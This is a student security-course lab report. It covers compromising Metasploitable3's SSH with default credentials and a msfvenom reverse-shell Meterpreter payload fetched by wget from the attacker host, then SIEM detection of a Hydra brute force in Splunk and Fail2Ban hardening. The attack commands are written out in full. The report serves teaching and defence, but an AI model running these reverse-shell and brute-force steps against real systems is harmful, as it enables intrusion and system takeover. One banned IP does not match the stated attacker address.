
ICS344 PROJECT
SECTION 03

ABDULAZIZ ALTAMIMI 201962250
ABDULMAJEED ALGHAMDI 202032860

Task 1.1 – Exploiting SSH using Metasploit
Target Service: SSH (Port 22)
Tool Used: Metasploit Framework
Environment: Kali Linux (attacker) & Metasploitable3 (victim)
Target IP: 10.0.2.15
Attacker IP: 10.0.2.4
Credentials Used:
- Username: vagrant
- Password: vagrant
Steps Performed:
1. Enumerated open ports and confirmed that SSH (port 22) was available on the victim machine. 
2. Gained SSH access using valid credentials. 

3. Generated a malicious ELF payload using msfvenom: 
4. Served the payload via a Python HTTP server:
python3 -m http.server 8000
5. Logged into the victim machine using SSH and downloaded the payload:
wget http://10.0.2.4:8000/shell.elf
chmod +x shell.elf.1
./shell.elf.1
6. Started a Metasploit handler on the attacker's machine:
use exploit/multi/handler
set PAYLOAD linux/x86/meterpreter/reverse_tcp
set LHOST 10.0.2.4
set LPORT 4444
run
7. Achieved a successful Meterpreter session, granting full control over the target system.

Result: SSH service successfully exploited, and Meterpreter shell was obtained.

Task 1.2 – Custom Exploitation Script
Open python http server through kali
Open msfconsole then write the commands
Run the python code
Check listener
Target Service: SSH (Port 22) on Metasploitable3 (10.0.2.15)
Objective: Compromise the target service using a custom script (Proof of Concept) that demonstrates automated exploitation.
Environment:
- Attacker: 10.0.2.4 (Kali Linux)
- Victim: 10.0.2.15 (Metasploitable 3)
Steps Taken:
1. Reverse Shell Payload Creation:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.4 LPORT=4444 -f elf > shell.elf
python3 -m http.server 8000
2. Custom Exploit Script (Python):

3. Metasploit Handler Configuration:
use exploit/multi/handler
set PAYLOAD linux/x86/meterpreter/reverse_tcp
set LHOST 10.0.2.4
set LPORT 4444
run
4. Execution:
python3 hacksh.py
The payload was transferred, executed, and a reverse connection was established to the Metasploit handler.
Result: Successful remote code execution was achieved via SSH using a custom script.

Phase 2 Report – SIEM Log Analysis

Log Integration
Splunk Universal Forwarder was successfully installed on the victim machine (Metasploitable3). Logs from /var/log/auth.log were integrated into Splunk running on the attacker machine (Kali) using port 9997. Forwarding status was confirmed active via the Splunk CLI, and data ingestion was verified in Splunk Web under Data Summary.


Attack Execution
A brute force SSH attack was executed using Hydra from the attacker machine (IP: 10.0.2.4) targeting the victim machine (IP: 10.0.2.15). Hydra used the root username and a common password list to attempt login on the SSH service.


Log Analysis and Visualization
Failed login attempts were captured in Splunk using the following search query:
index=* source="/var/log/auth.log" "Failed password"
These events clearly showed repeated login failures from 10.0.2.4, confirming the brute force activity.
Additional visualizations were created to analyze the attack:
- Time-based column chart of failed SSH attempts
- Frequency count by attacker IP using rex and stats
These visualizations highlighted the volume and concentration of failed login attempts during the attack window. 

Result
The logs from the victim system were successfully integrated into the SIEM (Splunk), and the brute force SSH attack was effectively visualized and analyzed. This confirms the readiness of the monitoring setup to detect real-world attacks.

Phase 3 Report – Defensive Strategy

- We updated the system and installed Fail2Ban to defend the SSH service from brute-force attacks. (Fail2Ban monitors authentication logs and automatically bans IPs that fail multiple login attempts.)

sudo apt-get update
sudo apt-get install fail2ban -y

- custom configuration file for Fail2Ban to protect the SSH service. The configuration limits the number of failed login attempts to 3 and bans the attacker’s IP for 1 hour (3600 seconds).


- After configuring Fail2Ban, we restarted the service to apply the new SSH protection rules.

- Testing the Defense (Brute-force Attack Attempt)
4.1- Attack Attempt
The goal was to verify if the defensive configuration using Fail2Ban would block the attack after multiple failed login attempts.


4.2- Detection and Blocking
On the victim machine (Metasploitable3), we checked the Fail2Ban status to verify if the attacker's IP address was detected and banned.

Result:
The attacker's IP address 192.168.8.153 appeared in the banned IP list.
SSH brute-force attempts from the attacker machine were successfully blocked.

- Before-and-After Demonstration
Before implementing Fail2Ban, the SSH service was vulnerable.
The attacker was able to successfully perform a brute-force attack using Hydra and obtained valid SSH credentials.



After applying the Fail2Ban configuration, the attacker was unable to continue the brute-force attack.
Hydra failed to complete the attack and reported multiple connection errors, indicating that the attacker's IP address was successfully banned by Fail2Ban.


Conclusion
In this phase, we successfully implemented a defensive strategy to protect the SSH service on the victim machine.
We installed and configured Fail2Ban to monitor authentication logs and block any IP address after three failed login attempts.
The defense was tested by re-running a brute-force SSH attack from the attacker machine using Hydra.
Fail2Ban detected the repeated failures and automatically banned the attacker’s IP address, effectively stopping further intrusion attempts.
This demonstrates the effectiveness of Fail2Ban in mitigating brute-force attacks and improving the overall security of the system.

